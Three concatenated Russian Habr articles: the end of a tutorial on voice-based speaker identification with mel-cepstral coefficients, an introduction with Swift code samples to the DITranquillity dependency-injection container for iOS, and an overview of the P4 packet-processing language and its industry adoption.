Даже при работе со звуком с минимально достаточной частотой дискретизации (16 кГц) размер уникальных характеристик для секундного образца звука просто огромен — 16000 значений амплитуд. Производить сколь-нибудь сложные операции над такими объемами данных не представляется возможным. Кроме того, не совсем понятно, как сравнивать объекты с разным количеством уникальных черт.
Для начала снизим вычислительную сложность задачи, разбив ее на меньшие по сложности подзадачи. Этим ходом убиваем сразу двух зайцев, ведь установив фиксированный размер подзадачи и усреднив результаты вычислений по всем задачам, получим наперед заданное количество признаков для классификации.

На рисунке изображена «порезка» звукового сигнала на кадры длины N с половинным перекрытием. Необходимость в перекрытии вызвана искажением звука в случае, если бы кадры были расположены рядом. Хотя на практике этим приемом часто принебрегают для экономии вычислительных ресурсов. Следуя рекоммендациям [1, с. 28], выберем длину кадра равной 128 мс, как компромисс между точностью (длинные кадры) и скоростью (короткие кадры). Остаток речи, который не занимает полный кадр, можно заполнить нулями до желаемого размера или просто отбросить.
Для устранения нежелаетльных эффектов при дальнейшей обработке кадров, умножим каждый элемент кадра на особую весовую функцию («окно»). Результатом станет выделение центральной части кадра и плавное затухание амплитуд на его краях. Это необходимо для достижения лучших результатов при прогонке [преобразования Фурье](http://www.dsplib.ru/content/dft/dft.html), поскольку оно ориентировано на бесконечно повторяющийся сигнал. Соответственно, наш кадр должен стыковаться сам с собой и как можно более плавно. Окон существует [великое множество](http://en.wikipedia.org/wiki/Window_function#Window_examples). Мы же будем использовать окно Хэмминга.

*n — порядковый номер элемента в кадре, для которого вычисляется новое значение амплитуды
N — как и ранее, длина кадра (количество значений сигнала, измеренных за период)*
#### Дискретное преобразование Фурье
Следующим шагом будет получение кратковременной спектрограммы каждого кадра в отдельности. Для этих целей используем [дискретное преобразование Фурье](http://ru.wikipedia.org/wiki/%D0%94%D0%B8%D1%81%D0%BA%D1%80%D0%B5%D1%82%D0%BD%D0%BE%D0%B5_%D0%BF%D1%80%D0%B5%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5_%D0%A4%D1%83%D1%80%D1%8C%D0%B5).

*N — как и ранее, длина кадра (количество значений сигнала, измеренных за период)
xn — амплитуда n-го сигнала
Xk — N комплексных амплитуд синусоидальных сигналов, слагающих исходный сигнал*
Кроме этого, возведем каждое значение *Xk* в квадрат для дальнейшего логарифмирования.
#### Переход к мел-шкале
На сегодняшний день наиболее успешными являются системи распознавания голоса, использующие знания об устройстве слухового аппарата. Несколько слов об этом [есть и на Хабре](http://habrahabr.ru/post/64681/). Если говорить вкратце, то ухо интерпретирует звуки не линейно, а в логарифмическом масштабе. До сих пор все операции мы проделывали над «герцами», теперь перейдем к «мелам». Наглядно представить зависимость поможет рисунок.

Как видно, мел-шкала ведет себя линейно до 1000 Гц, а после проявляет логарифмическую природу. Переход к новой шкале описывается несложной зависимостью.

*m — частота в мелах
f — частота в герцах*
#### Получение вектора признаков
Сейчас мы как никогда близко к нашей цели. Вектор признаков будет состоять из тех самых мел-кепстральных коэффициентов. Вычисляем их по формуле [2]

*cn — мел-кепстральный коэффициент под номером n
Sk — амплитуда k-го значения в кадре в мелах
K — наперед заданное количество мел-кепстральных коэффициэнтов
n ∈ [1, K]*
Как правило, число *K* выбирают равным 20 и начинают отсчет с 1 из-за того, что коэффициент *c0* несет мало информации о говорящем, так как является, по сути, усреднением амплитуд входного сигнала. [2]
#### Так кто же все-таки говорил?
Последней стадией является классификация говорящего. Классификация производится вычислением меры схожести пробных данных и уже известных. Мера схожести выражается расстоянием от вектора признаков пробного сигнала до вектора признаков уже классифицированного. Нас будет интересовать наиболее простое решение — [расстояние городских кварталов](http://en.wikipedia.org/wiki/Manhattan_distance).

Такое решение больше подходит для векторов дискретной природы, в отличие от расстояния Евклида.
Внимательный читатель наверняка помнит, что автор в начале статьи упоминал про усреднение признаков речевых кадров. Итак, восполняя этот пробел, завершаю статью описанием алгоритма нахождения усредненного вектора признаков для нескольких кадров и нескольких образцов речи.
#### Кластеризация
Нахождение вектора признаков для одного образца не составит труда: такой вектор представляется как среднее арифметическое векторов, характеризующих отдельные кадры речи. Для повышения точности распознавания просто необходимо усреднять результаты не только между кадрами, но и учитывать показатели нескольких речевых образцов. Имея несколько записей голоса, разумно не усреднять показатели к одному вектору, а провести кластеризацию, например с помощью метода [k-средних](http://ru.wikipedia.org/wiki/K-means).
#### Итоги
Таким образом, я рассказал о простой но эффективной системе идентификации человека по голосу. Резюмируя, процесс распознавания построен следующим образом:
1. Собираем несколько тренировочных образцов речи, чем больше — тем лучше.
2. Находим для каждого из них характеристический вектор признаков.
3. Для образцов с известным автором проводим кластеризацию с одним центром (усреднение) или несколькими. Приемлемые результаты начинаются уже с использованием 4-х центров для каждого диктора. [2]
4. В режиме опознавания находим расстояние от пробного вектора до изученных во время тренировки центров кластеров. К какому кластеру пробная речь окажется ближе — к такому диктору и относим образец.
5. Можно экспериментально установить даже некоторый доверительный интервал — максимальное расстояние, на котором может находиться пробный образец от центра кластера. В случае превышения этого значения — классифицировать образец как неизвестный.
Я всегда рад полезным комментариям по поводу улучшения материала. Спасибо за внимание.
#### Литература:
1. [Modular Audio Recognition Framework v.0.3.0.6 (0.3.0 final) and its Applications](http://marf.sourceforge.net/docs/marf/0.3.0.6/report.pdf)
2. [Speaker identification using mel frequency cepstral coefficients](http://www.assembla.com/spaces/strojno_ucenje_lab/documents/bikvce70wr3r6zeje5avnr/download/p141omfccu.pdf) | https://habr.com/ru/post/144491/ | null | ru | null |
# Управление зависимостями в iOS-приложения на Swift со спокойствием
Всем доброго времени суток. В наше нелегкое время постоянно приходится сталкиваться со стрессовыми ситуациями и написание программного кода тому не исключение. Все справляются со стрессом по разному: кто-то идет в бар, кто-то наоборот медитирует в тишине, но каждый человек хочет, чтобы этого стресса было как можно меньше, и старается избегать заведомо стрессовых ситуаций.
Начав писать на Swift, мне пришлось столкнуться с многими проблемами, и одна из них — отсутствие конкуренции у IoC контейнеров на этом языке. По сути их всего два: Typhoon и Swinject. Swinject имеет мало возможностей, а Typhoon написан для Obj-С, что является проблемой, и работать с ним для меня оказалось большим стрессом.
~~И тут Остапа понесло~~ я решил написать свой IoC контейнер для Swift, что из этого получилось читать под катом:
Итак, знакомьтесь — [DITranquillity](https://github.com/ivlevAstef/DITranquillity), IoC контейнер для iOS на Swift, интегрированный со Storyboard.
Интересная история про название — после сотни разных идей, остановился на «спокойствие». При придумывании названия я отталкивался от того, что основной причиной написание IoC контейнера был [Typhoon](http://typhoonframework.org). Вначале были мысли, назвать библиотеку стихийным бедствием посильнее тайфуна, но понял, что надо думать по другому: тайфун — это стресс, а моя библиотека должна обеспечить обратное, то есть спокойствие.
Планировалось все проверять статически (к сожалению, полностью все не удалось), а не падать в середине выполнения приложения по непонятным причинам ~~что при использовании тайфуна в больших приложения не так уж и редко происходит, и xcode иногда не собирает проект из-за тайфуна, а падает при сборке~~.
Любители Typhoon, возможно, слегка расстроятся, но, мой взгляд, на именование некоторых сущностей отличается от взгляда тайфуна. Он такой же, как у [Autofac](https://autofac.org), но с учетом особенностей языка.
Особенности
===========
Начну с описания особенностей библиотеки:
* Библиотека работает с чистыми Swift классами. Не надо наследоваться от NSObject и объявлять протоколы как Obj-C, c помощью данной библиотеки можно писать на чистом Swift;
* Нативность — описание зависимостей происходит на родном языке, что позволяет делать легкий рефакторинг и...
* Большая часть проверок на этапе компиляции — после Typhoon это может показаться раем, так как многие опечатки обнаруживаются на этапе компиляции, а не во время исполнения. К сожалению, похвастаться тем, что во время исполнения не могут возникнуть ошибки библиотека не может, но часть проблем, будьте уверены, отсекутся;
* Поддержка всех паттернов Dependency Injection: Initializer Injection, Property Injection и Method Injection. ~~Не знаю, почему это круто, но все пишут об этом~~;
* Поддержка циклических зависимостей — библиотека поддерживает много различных вариантов циклических зависимостей, при этом без вмешательства программиста;
* Интеграция со Storyboard — позволяет внедрять зависимости прямо во ViewController-ы.
А также:
* Поддержка времени жизни объектов;
* Указание альтернативных типов;
* Разрешение зависимостей по типу и имени;
* Множественная регистрация;
* Разрешение зависимостей с параметрами инициализации;
* Короткая запись для разрешения зависимости;
* Специальные механизмы для «модульности»;
* Поддержка CocoaPods;
* Документация на русском (на самом деле, правильнее сказать черновая документация, там ошибок много).
И все это в 1500 строк кода, при этом порядка 400 строк из них, это автоматически генерируемый код, для типизированного разрешения зависимостей с разным количеством параметров инициализации.
И что со всем этим делать?
==========================
Кратко
------
Начну с небольшого примера синтаксиса: ~~да простит меня Autofac, за то, что написал их пример, адаптированный под свою библиотеку~~.
```
// Classes
class TaskRepository: TaskRepositoryProtocol {
...
}
class LogManager: LoggerProtocol {
...
}
class TaskController {
var logger: LoggerProtocol? = nil
private let repository: TaskRepositoryProtocol
init(repository:TaskRepository) {
self.repository = repository
}
...
}
// Register
let builder = DIContainerBuilder()
builder.register(TaskRepository.self)
.asType(TaskRepositoryProtocol.self)
.initializer { TaskRepository() }
builder.register(LogManager.self)
.asType(LoggerProtocol.self)
.initializer { LogManager(Date()) }
builder.register(TaskController.self)
.initializer { (scope) in TaskController(repository: *!scope) }
.dependency { (scope, taskController) in taskController.logger = try? scope.resolve() }
let container = try! builder.build()
// Resolve
let taskController: TaskController = container.resolve()
```
А теперь по-порядку
-------------------
### Базовая интеграция в проект
В отличии от Typhoon, библиотека не поддерживает «автоматическую» инициализацию из plist, или подобные «фичи». В принципе, несмотря на то, что тайфун поддерживает такие возможности, я не уверен в их целесообразности.
Чтобы интегрироваться с проектом, который планируется более-менее крупным, нам надо:
1. Интегрировать саму библиотеку в проект. Это можно сделать с помощью Cocoapods:
```
pod 'DITranquillity'
```
2. Объявить базовую сборку с помощью библиотеки (опционально):
```
import DITranquillity
class AppAssembly: DIAssembly { // Объявляем нашу сборку
var publicModules: [DIModule] = [ ]
var intermalModules: [DIModule] = [ AppModule() ]
var dependencies: [DIAssembly] = [
// YourAssembly2(), YourAssembly3() - зависимости на другие сборки
]
}
```
3. Объявить базовый модуль (опционально):
```
import DITranquillity
class AppModule: DIModule { // Объявляем наш модуль
func load(builder: DIContainerBuilder) { // Согласно протоколу реализуем метод
// Регистрируем типы
}
}
```
4. Зарегистрировать типы в модуле (см. первый пример выше).
5. Зарегистрировать базовую сборку в билдере и собрать контейнер:
```
import DITranquillity
@UIApplicationMain
class AppDelegate: UIResponder, UIApplicationDelegate {
public func applicationDidFinishLaunching(_ application: UIApplication) {
...
let builder = DIContainerBuilder()
builder.register(assembly: AppAssembly())
try! builder.build() // Собираем контейнер
// Если во время сборки произошла ошибка, то программа упадет, с описанием всех ошибок, которые нужно поправить
}
}
```
### Storyboard
Следующим этапом, после написания пары классов, создается Storyboard~~, если его до этого еще не было~~. Интегрируем его в наши зависимости. Для этого нам нужно будет немного отредактировать базовый модуль:
```
class AppModule: DIModule {
func load(builder: DIContainerBuilder) {
builder.register(UIStoryboard.self)
.asName("Main") // Даем типу имя по которому мы сможем в будущем его получить
.instanceSingle() // Говорим что он должен быть единственный в системе
.initializer { scope in DIStoryboard(name: "Main", bundle: nil, container: scope) }
// Регистрируем остальные типы
}
}
```
И изменим AppDelegate:
```
public func applicationDidFinishLaunching(_ application: UIApplication) {
....
let container = try! builder.build() // Собираем наш контейнер
window = UIWindow(frame: UIScreen.main.bounds)
let storyboard: UIStoryboard = try! container.resolve(Name: "Main") // Получаем наш Main storyboard
window!.rootViewController = storyboard.instantiateInitialViewController()
window!.makeKeyAndVisible()
}
```
### ViewController'ы на Storyboard
И так мы запустили наш код ~~порадовались, что ничего не упало~~ и убедились, что у нас создался наш ViewController. Самое время создать какой-нибудь класс, и внедрить его во ViewController.
Создадим Presenter:
```
class YourPresenter {
...
}
```
Также нам понадобится дать имя (тип) нашему ViewController, и добавить инъекцию через свойства или метод, но в нашем коде мы воспользуемся инъекцией через свойства:
```
class YourViewController: UIViewController {
var presenter: YourPresenter!
...
}
```
Также не забудьте в Storyboard указать, что ViewController является не просто UIViewController, а YourViewController.
И теперь надо зарегистрировать наши типы в нашем модуле:
```
func load(builder: DIContainerBuilder) {
...
builder.register(YourPresenter.self)
.instancePerScope() // Говорим, что на один scope нужно создавать один Presenter
.initializer { YourPresenter() }
builder.register(YourViewController.self)
.instancePerRequest() // Специальное время жизни для ViewController'ов
.dependency { (scope, self) in self.presenter = try! scope.resolve() } // Объявляем зависимость
}
```
Запускаем программу, и видим что у нашего ViewController’а есть Presenter.
Но, погодите, что за странное время жизни instancePerRequest, и куда делся initializer? В отличии от всех остальных типов ViewController'ы, которые размещаются на Storyboard создаем не мы, а Storyboard, поэтому у нас нет initializer и они не поддерживают инъекцию через метод инициализации. Так как наличие initializer является одним из пунктов проверки при попытке создать контейнер, то нам надо объявить, что данный тип создается не нами, а кем-то другим — для этого существуем модификатор `instancePerRequest`.
### Добавляем работу с данными
Дальше проект что-то должен делать и за частую на мобильных устройства приложения получают информацию из сети, обрабатывать её и отображают. Для простоты примера опустим шаг обработки данных и не будем вдаваться в детали получения данных из сети. Просто предположим, что у нас есть протокол Server, с методом `get` и соответственно есть реализация этого протокола. То есть у нас в программе появляется вот такой код:
```
protocol Server {
func get(method: String) -> Data?
}
class ServerImpl: Server {
init(domain: String) {
...
}
func get(method: String) -> Data? {
...
}
}
```
Теперь можно написать еще один модуль, который бы регистрировал наш новый класс. Конечно, можно пойти дальше и создать новую сборку, а саму работу с сервером перенести в другой проект, но это усложнит пример, хоть и покажет больше аспектов и возможностей библиотеки. Или, наоборот, встроить уже в существующий модуль.
```
import DITranquillity
class ServerModule: DIModule {
func load(builder: DIContainerBuilder) {
builder.register(ServerImpl.self)
.asSelf()
.asType(Server.self)
.instanceSingle()
.initializer { ServerImpl(domain: "https://your_site.com/") }
}
}
```
Мы зарегистрировали тип ServerImpl, при этом в программе он будет известен под 2 типами: ServerImpl и Server. Это некоторая особенность поведения при регистрации — если указан альтернативный тип, то основной тип не используется, если не указать этого явно. Также мы указали, что сервер в нашей программе один.
Также слегка модифицируем нашу сборку, чтобы она знала о новом модуле:
```
class AppAssembly: DIAssembly {
var publicModules: [DIModule] = [ ServerModule() ]
}
```
**Различие между publicModules и internalModules**Существует два уровня видимости модулей: Internal и Public. Public — означает, что данный модуль будет виден, и в других сборках, которые используют эту сборку, Internal — модуль будет виден только внутри нашей сборки. Правда, надо уточнить, что так как сборка является всего лишь объявлением, то данное правило о видимости модулей распространяется на контейнер, по принципу: все модули из сборок которые были напрямую добавлены в builder, будут включены в собранный им контейнер, а модуля из зависимых сборок включаться в контейнер, только если он объявлены публичными.
Теперь поправим немного Presenter — добавим ему информацию о том, что ему нужен сервер:
```
class YourPresenter {
private let server: Server
init(server: Server) {
self.server = server
}
}
```
Мы внедрили зависимость через метод инициализации, но могли сделать это, как и во ViewController’е — через свойства, или метод.
И дописываем регистрацию нашего Presenter — говорим, что мы будем внедрять Server в Presenter:
```
builder.register(YourPresenter.self)
.instancePerScope() // Говорим, что на один scope нужно создавать один Presenter
.initializer { (scope) in YourPresenter(server: *!scope) }
```
Тут мы для получения зависимости использовали «быстрый» синтаксис `\*!` который является эквивалентом записи: `try! scope.resolve()`
Запускаем нашу программу и видим, что у нашего Presenter'а есть Server. Теперь его можно использовать.
### Внедряем логер
Наша программа работает, но у каких-то пользователей она неожиданно стала работать не корректно. Мы не можем воспроизвести проблему у себя и решаем — все пора, нам нужен логер. Но так как у нас уже проснулась вера в паранормальное, то логер должен писать данные в файл, в консоль, на сервер и еще в море мест, и все это должно легко включаться/отключаться и использоваться.
И так, мы создаем базовый протокол `Logger`, с функцией `log(message: String)` и реализуем несколько реализаций: ConsoleLogger, FileLogger, ServerLogger… Создаем базовый логер который дергает все остальные, и называем его — MainLogger. Дальше мы в те классы, в которых собираемся логировать добавляем строчку на подобии: `var log: Logger? = nil`, и… И теперь нам надо зарегистрировать все те действия, которые мы произвели.
Вначале создаем новый модуль `LoggerModule`:
```
import DITranquillity
class LoggerModule: DIModule {
func load(builder: DIContainerBuilder) {
builder.register(ConsoleLogger.self)
.asType(Logger.self)
.instanceSingle()
.initializer { ConsoleLogger() }
builder.register(FileLogger.self)
.asType(Logger.self)
.instanceSingle()
.initializer { FileLogger(file: "file.log") }
builder.register(ServerLogger.self)
.asType(Logger.self)
.instanceSingle()
.initializer { ServerLogger(server: "http://server.com/") }
builder.register(MainLogger.self)
.asType(Logger.self)
.asDefault()
.instanceSingle()
.initializer { scope in MainLogger(loggers: **!scope) }
}
}
```
И не забываем, добавить внедрение нашего логера, во все классы где мы его объявили, к примеру, вот так:
```
builder.register(YourPresenter.self)
.instancePerScope() // Говорим, что на один scope нужно создавать один Presenter
.initializer { scope in try YourPresenter(server: *!scope) }
.dependency { (scope, obj) in obj.log = *?scope }
```
И после мы его добавляем в нашу сборку. Теперь стоит разобрать, что мы только что написали.
Вначале мы зарегистрировали 3 наших логера, которые будут доступны по имени Logger — то есть мы осуществили множественную регистрацию. При этом если мы уберем MainLogger, то в программе не будет единственного логера, так как если мы захотим получить один логер, то библиотека не сможет понять какой логер хочет от неё программист. Далее для MainLogger мы делаем две вещи:
1. Говорим, что это стандартный логер. То есть если нам нужен единственный логер то это будет MainLogger, а не какой-то другой.
2. В MainLogger передаем список всех наших логеров, за исключением самого себя (это одна из возможностей библиотеки, при множественном разрешении зависимостей исключаются рекурсивные вызовы. Но если мы сделаем тоже самое в блоке dependency, то у нас выдадутся все логеры в том числе MainLogger).Для этого используется быстрый синтаксис `\*\*!`, который является эквивалентом `try! scope.resolveMany()`
### Итоги
С помощью библиотеки мы смогли выстроить зависимости между несколькими слоями: Router, ViewController, Presenter, Data. Были показаны такие вещи как: внедрение зависимостей через свойства, внедрение зависимостей через инициализатор, альтернативные типы, модули, немного коснулись времени жизни и сборок.
Многие возможности были упущены: циклические зависимости, получение зависимостей по имени, время жизни, сборки. Их можно посмотреть в [документации](https://github.com/ivlevAstef/DITranquillity/blob/master/Documentation/ru/main.md)
Этот пример доступен по [этой ссылке](https://github.com/ivlevAstef/DITranquillity/tree/master/Swift/SampleHabr).
Планы
=====
* Добавление подробного логирования, с возможность указывать внешние функции, в которые приходят логи
* Поддержка других систем (MacOS, WatchOS)
Альтернативы
============
* [Typhoon](http://typhoonframework.org) — не поддерживает чистые swift типы, и его синтаксис, на мой взгляд является громоздким
* [Swinject](https://github.com/Swinject/Swinject) — отсутствие альтернативных типов, и множественной регистрации. Менее развитые механизмы для «модульности», но это хорошая альтернатива
**P.S.**На данный момент проект находится, на пререлизном состоянии, и мне бы хотелось, прежде чем давать ему версию 1.0.0 узнать мнения других людей, так как после “официального” выхода, менять что-то кардинально станет сложнее. | https://habr.com/ru/post/311334/ | null | ru | null |
# Язык программирования P4

P4 — это язык программирования, предназначенный для программирования правил маршрутизации пакетов. В отличие от языка общего назначения, такого как C или Python, P4 — это предметно-ориентированный язык с рядом конструкций, оптимизированных для сетевой маршрутизации.
P4 — это язык с открытым исходным кодом, лицензируемый и поддерживаемый некоммерческой организацией, которая называется P4 Language Consortium. Он также поддерживается Open Networking Foundation (ONF) и Linux Foundation (LF) — двумя крупнейшими зонтичными организациями в проектах с открытым исходным кодом в области сетевых технологий.
Язык был первоначально придуман в 2013 году и описан в 2014 в документе SIGCOMM CCR под названием «Независимое от протоколов, программирование процессора маршрутизации пакетов».
С момента своего создания P4 экспоненциально растет и развивается, быстро становясь стандартом описания передачи пакетов сетевыми устройствами, включая сетевые адаптеры, коммутаторы и маршрутизаторы.
«SDN преобразовал сетевую индустрию, а P4 выводит SDN на новый уровень, обеспечивая программируемость в области маршутизации», — сказал Гуру Парулкар, исполнительный директор Open Networking Foundation.
Язык P4 был первоначально создан группой инженеров и исследователей из Google, Intel, Microsoft Research, Barefoot, Princeton и Stanford. Цель была проста: создать простой в использовании язык, который разработчик программного обеспечения сможет выучить за день, и использовать для точного описания того, как пакеты пересылаются в сети.
С самого начала P4 разрабатывался как независимый от цели (т.е. программа, написанная на P4, могла быть скомпилирована без изменений для выполнения на различных целях, таких как ASIC, FPGA, CPU, NPU и GPU).
Также язык протокольно независимый (т.е. программа P4 может описывать существующие стандартные протоколы или использоваться для указания новых настраиваемых режимов адресации).
В промышленности P4 применяется для программирования устройств. Возможно в будущем Internet-RFC и стандарты IEEE также будут включать в себя спецификацию P4.
P4 может использоваться как для программируемых, так и для устройств с фиксированной функцией. Например, он используется для точной записи поведения конвейера коммутатора в API-интерфейсах интерфейса абстракции коммутатора (SAI), используемых ОС коммутатора с открытым исходным кодом SONiC. P4 также используется в проекте ONF Stratum для описания поведения коммутации через множество стационарных и программируемых устройств.
Описание поведения коммутатора и сетевых адаптеров впервые позволяет создать точную исполняемую модель всей сети перед развертыванием. Крупные облачные провайдеры могут полностью тестировать и отлаживать сеть с помощью программного обеспечения, что значительно сокращает время и затраты на тестирование взаимодействия в лаборатории, не требуя дорогостоящего оборудования.
Используя P4, поставщики сетевого оборудования могут рассчитывать на общее базовое поведение маршрутизации во всех продуктах, что позволяет повторно использовать инфраструктуру тестирования, упрощает разработку программного обеспечения для управления и, в конечном итоге, гарантирует совместимость.
Конечно, P4 можно использовать для написания программ, описывающих совершенно новые способы маршрутизации. Например, P4 широко используется для телеметрии и измерений в дата-центрах, сетях предприятий и поставщиков услуг.
Исследовательское сообщество также активизировалось. Несколько ведущих академических исследовательских групп по сетевым технологиям опубликовали интересные новые приложения на основе программ P4, включая балансировку нагрузки, согласованные протоколы и кэширование значения ключа. Создается новая парадигма программирования, инновации перемещаются из аппаратного обеспечения в программное обеспечение, что позволяет появиться множеству неожиданных, новых и гениальных идей.
Сообщество разработчиков внесло значительный вклад в разработку кода, включая компиляторы, конвейерные программы, поведенческие модели, API-интерфейсы, тестовые среды, приложения и многое другое. Преданные разработчики есть в таких компаниях, как Alibaba, AT&T, Barefoot, Cisco, Fox Networks, Google, Intel, IXIA, Juniper Networks, Mellanox, Microsoft, Netcope, Netronome, VMware, Xilinx и ZTE; из университетов, включая BUPT, Cornell, Harvard, MIT, NCTU, Princeton, Stanford, Technion, Tsinghua, UMass, and USI; и проекты с открытым исходным кодом, в том числе CORD, FD.io, OpenDaylight, ONOS, OvS, SAI и Stratum, подчеркивают тот факт, что P4 является независимым общественным проектом.
Типичная генерация контроллеров для языка P4:

Перспективы применения
----------------------

Поскольку язык предназначен для приложений маршрутизации, список требований и вариантов дизайна отличен в сравнении с языками программирования общего назначения. Основными чертами языка являются:
1. Независимость от целевой реализации;
2. Независимость от используемого протокола(-ов);
3. Реконфигурируемость полей.
**Независимость от целевой реализации**
Программы P4 разрабатываются так, чтобы они не зависели от реализации, то есть они могут быть скомпилированы для множества различных типов исполнительных машин, таких как процессоры общего назначения, FPGA, системы на кристалле, сетевые процессоры и ASIC. Эти различные типы машин известны как цели P4, и под каждую цель необходим компилятор для преобразования исходного кода P4 в модель целевого коммутатора. Компилятор может быть встроен в целевое устройство, внешнее программное обеспечение или даже облачный сервис. Поскольку многие из первоначальных целей для программ P4 использовались для простой коммутации пакетов, очень часто можно услышать термин «коммутатор P4», даже если употребление «цель P4» более верно.
**Независимость от используемого протокола(-ов)**
P4 независим от протоколов. Это означает, что язык не имеет встроенной поддержки распространенных протоколов, таких как IP, Ethernet, TCP, VxLAN или MPLS. Вместо этого программист P4 описывает форматы заголовков и имена полей требуемых протоколов в программе, которые в свою очередь интерпретируются и обрабатываются скомпилированной программой и целевым устройством.
**Реконфигурируемость полей**
Независимость от протокола и модель абстрактного языка допускают реконфигурируемость — цели P4 должны иметь возможность изменять обработку пакетов после развертывания системы. Эта возможность традиционно связана с маршрутизацией посредством процессоров общего назначения или сетевых процессоров, а не интегральных схем с фиксированными функциями.
Хотя в языке нет, что могло бы помешать оптимизировать работу определенного набора протоколов, эти оптимизации невидимы для автора языка и могут, в конечном итоге, снизить гибкость системы и цели и их реконфигурируемость.
Данные характеристики языка изначально закладывались его создателями с ориентацией на повсеместное использование его в сетевой инфраструктуре.
Уже сейчас язык используется во многих компаниях:
**1) Гипермасштабные центры обработки данных;**
Китайская компания Tencent является крупнейшей инвестиционной компанией в мире и одной из крупнейших венчурных компаний. Дочерние компании Tencent, как в самом Китае, так и в других странах мира, специализируются на различных областях высокотехнологичного бизнеса, в том числе различных интернет-сервисах, разработках в области искусственного интеллекта и электронных развлечений.
P4 и программируемая маршрутизация являются передовыми технологиями, которые используются в архитектуре сети компании.
Будучи одним из создателей, Google с гордостью отмечает быстрое внедрение P4 в сетевой индустрии и, в частности, в сфере архитектурного проектирования ЦОД.
**2) Коммерческие компании;**
Goldman Sachs используя преимущества работы с сообществом открытого исходного кода и разработки общих стандартов и решений уже сейчас привносит инновации в сетевую инфраструктуру и предоставляет лучшие решения для клиентов.
**3) Производство;**
Вся сетевая индустрия выиграет от такого языка, как P4, который однозначно определяет поведение переадресации. Также считают и в Cisco, перенося свои продуктовые линейки на использование этого языка.
Juniper Networks включило P4 и P4 Runtime в ряд продуктов, и обеспечивает программный доступ к встроенному процессору Juniper и его программному коду.
Ruijie Networks является активным сторонником P4 и преимуществ, которые она приносит сетям. С помощью P4 компания может создавать и поставлять лучшие в своем классе решения для широкого круга клиентов.
**4) Телекоммуникационные провайдеры;**
AT&T была одной из первых сторонников P4, одна из первых использовавшая P4 для определения поведения, которое хотело видеть в сетях, и использующая устройства программируемой переадресации P4 в своей сети.
В Deutsche Telekom язык используется для создания прототипов ключевых сетевых функций в рамках программы Access 4.0.
**5) Полупроводниковая промышленность;**
Язык позволил реализовать новую парадигму передачи возможностей программного обеспечения в плоскость маршрутизации сети компанией Barefoot.
Xilinx был одним из основателей P4.org и принимал активное участие в разработке языка P4 и внедрили его в программируемые платформы на основе FPGA для оборудования SmartNIC и NFV, выпустив один из первых компиляторов P416 в качестве части дизайна SDNet.
**6) Программное обеспечение.**
В компании VMware считают что P4 создает огромную энергию, инновации и сообщество, которое ведет к значимым и необходимым преобразованиям в сети. VMware изначально была частью этого отраслевого движения, поскольку новая волна инноваций вызвана программными подходами, расширяющими возможности инфраструктуры и реализует его в новейших продуктах.
Таким образом, P4 — это не зависящий от цели и не зависящий от протокола язык программирования, который используется промышленностью и научным сообществом для однозначного определения поведения маршрутизации пакетов как программы, которая, в свою очередь, может быть скомпилирована для нескольких целей. Сегодня цели включают аппаратные и программные коммутаторы, гипервизорные коммутаторы, NPU, графические процессоры, FPGA, SmartNIC и ASIC.
Главные черты языка значительно расширяют сферы его применения и обеспечивают его быструю имплементацию в архитектуры сетей.
С чего начать
-------------
P4 — это открытый проект, вся актуальная информация находится на сайте [P4.org](https://p4.org/)
Ссылка на репозиторий <https://github.com/p4lang>, где вы можете получить исходные коды примеров и обучающие материалы.
